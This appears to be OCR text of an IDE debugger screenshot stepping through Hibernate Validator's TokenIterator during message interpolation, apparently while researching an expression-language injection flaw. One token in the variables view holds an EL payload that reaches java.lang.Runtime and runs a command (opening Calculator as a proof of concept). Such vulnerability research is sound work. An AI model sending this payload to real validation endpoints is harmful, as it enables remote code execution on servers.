 META-INF
org.hibernate.validator
cfg
constraints
constraintvalidation
constraintvalidators
engine
group
internal
messageinterpolation
AbstractMessageInterpolator
HibernateMessageInterpolato
ParameterMessageInterpolato
ResourceBundleMessageInter
metadata
parameternameprovider
path
resourceloading
spi
BaseHibernateValidatorConfigura
HibernateValidator
HibernateValidatorConfiguration
HibernateValidatorContext
HibernateValidatorFactory
HibernateValidatorPermission
Incubating
PredefinedScopeHibernateValida
PredefinedScopeHibernateValida
24
3 usages
25 @ public TokenIterator(List<Token> tokens) { tokens: size = 3
26 this.tokenList = new ArrayList<Token>( tokens ); tokens: size = 3 tokenList: size = 3
27 }
28
Called to advance the next interpolation term of the message descriptor. This message can be
called multiple times. Once it returns false all interpolation terms have been processed and
getInterpolatedMessage() can be called.
Returns: Returns true in case there are more message parameters, false otherwise.
Throws: MessageDescriptorFormatException – in case the message descriptor is invalid
2 usages
38 public boolean hasMoreInterpolationTerms() throws MessageDescriptorFormatException {
39 while ( currentPosition < tokenList.size() ) {
40 currentToken = tokenList.get( currentPosition );
41 currentPosition++;
42 if ( currentToken.isParameter() ) {
43 currentTokenAvailable = true;
44 return true;
45 }
46 }
47 allInterpolationTermsProcessed = true;
48 return false;
49 }
50
Returns: Returns the next interpolation term
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,936 in group "main": RUNNING
<init>:27, TokenIterator (org.hibernate.validator.internal.engine.messageinterp
interpolateMessage:409, AbstractMessageInterpolator (org.hibernate.validato
interpolate:355, AbstractMessageInterpolator (org.hibernate.validator.messag
interpolate:51, LocaleContextMessageInterpolator (org.springframework.valid
interpolate:313, AbstractValidationContext (org.hibernate.validator.internal.en
addConstraintFailure:230, AbstractValidationContext (org.hibernate.validator.
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {TokenIterator@7650}
tokens = {Collections$UnmodifiableRandomAccessList@7651} size = 3
0 = {Token@7654} "Token{value='日期[$', terminated=true, isEL=false, isParameter=false}"
1 = {Token@7655} "Token{value='{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}', terminated=true, isEL=false, isParameter=true}"
2 = {Token@7656} "Token{value=']不合法', terminated=true, isEL=false, isParameter=false}"
this.tokenList = {ArrayList@7652} size = 3
Bookmarks
Structure
Notifications